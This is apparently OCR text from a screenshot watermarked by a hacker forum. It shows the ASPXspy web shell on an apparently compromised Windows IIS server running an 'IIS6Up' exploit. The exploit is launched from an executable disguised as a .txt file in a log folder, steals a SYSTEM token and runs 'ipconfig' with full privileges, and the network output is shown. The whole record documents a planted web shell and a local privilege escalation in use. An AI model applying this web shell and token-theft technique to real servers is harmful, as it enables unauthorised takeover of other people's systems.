 ASPXspy - Windows Internet Explorer
http://www. .com/yhmeter/picx/xx/top.aspx
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
ASPXspy
CmdPath:
C:\7i24.com\iissafe\log\sys\\1.txt
Argument:
/c C:\7i24.com\iissafe\log\sys\4.txt "ipconfig"
Submi
[IIS6Up]-->IIS Token PipeAdmin POWER Version
[IIS6Up]-->This exploit gives you a System Token
[IIS6Up]-->Current User: NETWORK SERVICE
[IIS6Up]-->Set registry OK
[process walking]: 1504 w3wp.exe
[process walking]: 2792 w3wp.exe
[process walking]: 3696 4.txt
[process walking]: 3796 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3796
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[IIS6Up]-->Running command with SYSTEM Token...
[IIS6Up]-->Command: ipconfig
[+]Done, command should have ran as SYSTEM!
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . :
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 202.65.207.129
哈客部落
www.HAKE.cc